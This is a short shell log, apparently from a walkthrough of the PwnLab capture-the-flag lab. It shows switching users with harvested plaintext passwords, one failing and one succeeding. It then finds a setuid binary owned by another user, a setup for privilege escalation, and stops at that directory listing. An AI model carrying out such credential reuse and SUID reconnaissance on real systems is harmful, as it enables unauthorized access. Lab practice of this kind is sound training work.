 kent@pwnlab:/var/www/html$ su mike
su mike
Password: SIfdsTEn6I

su: Authentication failure
kent@pwnlab:/var/www/html$ su kane
su kane
Password: iSv5Ym2GRo

kane@pwnlab:/var/www/html$ ls /home/kane
ls /home/kane
msgmike
kane@pwnlab:/var/www/html$ cd /home/kane
cd /home/kane
kane@pwnlab:~$ ls -l
ls -l
total 8
-rwsr-sr-x 1 mike mike 5148 Mar 17  2016 msgmike
kane@pwnlab:~$